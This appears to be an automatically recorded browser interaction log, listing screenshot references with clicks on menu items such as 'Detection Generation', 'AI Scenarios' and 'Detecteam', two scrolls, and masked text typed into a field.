 click on "Detection Generation" at bounding box center [428, 136]  click on "Detection Generation" at bounding box center (428, 136)  click on "AI Scenarios" at bounding box center (590, 136)  click on "AI Scenarios" at bounding box center (590, 136)  scroll, scrollTop: 432, scrollLeft: 0, axis: vertical  click on "Detecteam" at bounding box center [141, 327]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  type on "*********" 